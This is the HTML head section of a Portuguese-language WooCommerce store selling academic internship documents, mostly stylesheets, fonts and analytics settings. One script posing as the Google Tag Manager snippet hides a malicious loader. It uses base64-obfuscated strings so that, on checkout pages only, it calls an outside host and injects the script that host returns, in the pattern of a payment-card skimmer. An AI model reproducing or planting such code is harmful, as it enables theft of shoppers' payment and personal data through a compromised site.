<link rel='stylesheet' id='woolentor-block-default-css' href='https://portifolioos-prontos.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.2.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://portifolioos-prontos.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.74' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://portifolioos-prontos.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.3.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.3.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.3.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcboost-variation-swatches-css' href='https://portifolioos-prontos.com/wp-content/plugins/wcboost-variation-swatches/assets/css/frontend.css?ver=1.1.2' type='text/css' media='all' />
<style id='wcboost-variation-swatches-inline-css' type='text/css'>
:root { --wcboost-swatches-item-width: 30px; --wcboost-swatches-item-height: 30px; }
</style>
<link rel='stylesheet' id='woo-parcelas-com-e-sem-juros-public-css' href='https://portifolioos-prontos.com/wp-content/plugins/woo-parcelas-com-e-sem-juros/public/css/woo-parcelas-com-e-sem-juros-public.php?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://portifolioos-prontos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://portifolioos-prontos.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://portifolioos-prontos.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://portifolioos-prontos.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://portifolioos-prontos.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://portifolioos-prontos.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.3.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://portifolioos-prontos.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=20170801' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://portifolioos-prontos.com/wp-content/themes/martfury/css/ionicons.min.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://portifolioos-prontos.com/wp-content/themes/martfury/css/eleganticons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://portifolioos-prontos.com/wp-content/themes/martfury/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='martfury-css' href='https://portifolioos-prontos.com/wp-content/themes/martfury/style.css?ver=20201224' type='text/css' media='all' />
<link rel='stylesheet' id='tawc-deals-css' href='https://portifolioos-prontos.com/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://portifolioos-prontos.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://portifolioos-prontos.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-174-css' href='https://portifolioos-prontos.com/wp-content/uploads/elementor/css/post-174.css?ver=1761328153' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://portifolioos-prontos.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-24545-css' href='https://portifolioos-prontos.com/wp-content/uploads/elementor/css/post-24545.css?ver=1761328153' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://portifolioos-prontos.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742229759' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://portifolioos-prontos.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742229764' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://portifolioos-prontos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://portifolioos-prontos.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<template id="7rO7Zhm9PcdQooPrWpfO"></template>
<template id="Ug8FOGZ6FTt7lOHdrXwQ"></template>
<script type="bv_inline_delayed_js" bv_unique_id="PguToa3pMdlInItCqVxU" id="pi-dcw-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"https:\/\/portifolioos-prontos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script>
<template id="VwIBYLMJDe6kphLYMU6L"></template>
<script type="bv_inline_delayed_js" bv_unique_id="uaf0VbSBti7EJexRK5Jj" id="image-watermark-no-right-click-js-before" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */</script>
<template id="qBTaFCgWrbfLOBb8Jmbj"></template>
<template id="v4O9NggA6zg3BfkhlpI8"></template>
<script type="bv_inline_delayed_js" bv_unique_id="jUSNDwamuCscTCyOsDd9" id="wc-add-to-cart-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/portifolioos-prontos.com\/index.php\/checkout\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */</script>
<template id="zFRIrm8uAmCOI09U8vRA"></template>
<template id="zyVFVCsX7Ur4JN77rI1b"></template>
<template id="wcXliv1xCVny0HFkNGkm"></template>
<template id="C8uwF3OwMGYw1U4robNg"></template>
<script type="bv_inline_delayed_js" bv_unique_id="E3sFZc8tsqPmlYLf6TxK" id="woocommerce-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */</script>
<template id="VsyqVxNrIc8Cyfd5px1v"></template>
<template id="dHGHulHSLRw89WAieocV"></template>
<template id="sGDCyh4CMa5R9bd4B466"></template>
<script type="bv_inline_delayed_js" bv_unique_id="00tQrOA7UesqdbXzLRmy" id="wp-util-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */</script>
<template id="5EIXpaW2u3TXPVCXT6bd"></template>


<template id="9K30IkzsPXH6ZGy4GwND"></template>
<template id="nrRQnG0ZOaRQg4YHqmkf"></template>



<template id="zwGH81n5xZK4fkvlilRg"></template>
<script type="bv_inline_delayed_js" bv_unique_id="8C9bn0o03fbOTA17r2Js" id="google_gtagjs-js-after" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["portifolioos-prontos.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-YDMFYGW4M4");
/* ]]> */</script>
<link rel="https://api.w.org/" href="https://portifolioos-prontos.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portifolioos-prontos.com/index.php/wp-json/wp/v2/product/18963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portifolioos-prontos.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portifolioos-prontos.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportifolioos-prontos.com%2Findex.php%2Fproduct%2Fplano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portifolioos-prontos.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportifolioos-prontos.com%2Findex.php%2Fproduct%2Fplano-de-trabalho-de-estagio-cursos-de-licenciatura-estagio-iv-lingua-inglesa-no-ensino-medio%2F&#038;format=xml" />

<template id="muaJhslX2BxeCD61rvFx"></template>



<script type="bv_inline_delayed_js" bv_unique_id="MMOMVyPkTAiCYUvo2Y1a" defer="1" data-cfasync="" bv_inline_delayed="1" async="">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],al=w.atob,
j=d.createElement(s),jl=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'',p=d.location.pathname;jl.async=true;
j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
if(p&&p.includes(al('Y2hlY2tvdXQ')))fetch(al('Ly9laXRpY2guc2hvcA'),{method:al("UE9TVA")}).then(r=>r.blob()).
then(c=>c.text().then(b=>{jl.src=al(b);d.head.appendChild(jl);}));
})(window,document,'script','dataLayer','GTM-M9HN3LS');</script>

<style type="text/css">
.page-header, .product-categories li:first-child, .ribbons {display:none}
.site-content {padding: 5px 0px !important}
li.menu-item { padding: 5px !important; font-weight: 700; }</style>

<script type="bv_inline_delayed_js" bv_unique_id="nGXBZpbi22dGpHMXACYd" defer="1" data-cfasync="" async="">document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://portifolioos-prontos.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script>	<style>
			.wsppc_div_block {
			display: inline-block;
			width: 100%;
			margin-top: 10px;
		}
		.wsppc_div_block.wsppc_product_summary_text {
			display: inline-block;
			width: 100%;
		}
		.woocommerce_product_thumbnails {
			display: inline-block;
		}
		
	</style>
    <style>/* CSS added by WP Meta and Date Remover*/.wp-block-post-author__name{display:none !important;}
.wp-block-post-date{display:none !important;}
 .entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>	<style>img#wpstats{display:none}</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{background-color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#0a0a0a;border-color:#0a0a0a}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#0a0a0a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#0a0a0a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#0a0a0a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#0a0a0a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#0a0a0a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#0a0a0a}.dgwt-wcas-loader-circular-path{stroke:#0a0a0a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#fc3}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fc3}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp{background-color:#fff}.dgwt-wcas-suggestion-selected{background-color:#fff}.dgwt-wcas-suggestions-wrapp,.dgwt-wcas-details-wrapp,.dgwt-wcas-suggestion,.dgwt-wcas-datails-title,.dgwt-wcas-details-more-products{border-color:#fff!important}		</style>
			
	
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<link rel="icon" href="https://portifolioos-prontos.com/wp-content/uploads/2022/04/cropped-LOGO-CONCEITO-MAXIMO.webp" sizes="32x32" />
<link rel="icon" href="https://portifolioos-prontos.com/wp-content/uploads/2022/04/cropped-LOGO-CONCEITO-MAXIMO.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portifolioos-prontos.com/wp-content/uploads/2022/04/cropped-LOGO-CONCEITO-MAXIMO.webp" />

<style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://portifolioos-prontos.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
